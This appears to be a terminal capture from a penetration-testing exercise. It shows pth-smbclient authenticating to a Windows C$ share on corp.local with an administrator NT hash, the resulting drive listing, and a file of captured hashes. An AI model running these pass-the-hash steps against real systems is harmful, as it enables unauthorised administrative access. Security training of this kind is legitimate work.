 ❯ pth-smbclient //192.168.20.5/c$ -U administrador --pw-nt-hash a87f3a337d73085c45f9416be5787d86 -W corp.local
Try "help" to get a list of possible commands.
smb: \> ls
  $Recycle.Bin                      DHS        0  Sat May  8 04:20:24 2021
  Archivos de programa            DHSrn        0  Wed Feb 28 17:22:16 2024
  Documents and Settings          DHSrn        0  Wed Feb 28 17:22:16 2024
  DumpStack.log.tmp                 AHS    12288  Mon Mar  4 04:01:49 2024
  pagefile.sys                      AHS 1207959552  Mon Mar  4 04:01:49 2024
  PerfLogs                            D        0  Sat May  8 04:20:24 2021
  Program Files                      DR        0  Wed Feb 28 17:43:29 2024
  Program Files (x86)                 D        0  Sat May  8 11:06:35 2021
  ProgramData                       DHn        0  Fri Mar  1 06:37:37 2024
  Recovery                         DHSn        0  Wed Feb 28 17:22:21 2024
  Shares                              D        0  Thu Feb 29 06:52:09 2024
  System Volume Information         DHS        0  Wed Feb 28 18:06:13 2024
  Users                              DR        0  Wed Feb 28 17:25:47 2024
  Windows                             D        0  Fri Mar  1 09:41:02 2024
15552511 blocks of size 4096. 12649095 blocks available
smb: \>
KA
❯ cat admin.hash
d985061c53bf303cbac8673fb7e33364
a87f3a337d73085c45f9416be5787d86